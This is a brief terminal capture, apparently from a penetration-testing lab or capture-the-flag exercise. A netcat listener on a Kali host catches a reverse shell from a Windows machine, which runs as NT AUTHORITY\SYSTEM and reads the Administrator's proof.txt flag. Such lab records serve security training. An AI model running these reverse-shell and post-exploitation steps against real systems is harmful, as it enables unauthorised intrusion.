 ┌──(kali㉿kali)-[/tmp]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.225] from (UNKNOWN) [192.168.225.65] 49880

PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> cd \Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> type proof.txt
8c59c6a7338397d73b9291c33730fa3c
PS C:\Users\Administrator\Desktop> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.225.65
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.225.254
PS C:\Users\Administrator\Desktop>